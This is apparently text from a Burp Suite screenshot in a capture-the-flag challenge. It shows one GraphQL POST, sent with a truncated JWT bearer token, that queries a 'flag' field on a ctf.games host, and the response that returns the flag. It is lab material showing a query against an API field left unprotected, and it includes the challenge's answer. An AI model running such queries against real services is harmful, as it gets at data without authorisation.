 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: challenge.ctf.games:30733
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.ctf.games:30733/post/Strawberry%20Cake
8 content-type: application/json
9 Origin: http://challenge.ctf.games:30733
10 Content-Length: 18
11 DNT: 1
12 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZ
13 Connection: close
14
15 {
"query":"{flag}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 18 Sep 2021 11:13:42 GMT
4 Content-Length: 58
5 Connection: close
6
7 {
"data":{
"flag":"flag{9d26b6e4a765ecd87fe03a1494c22236}"
}
}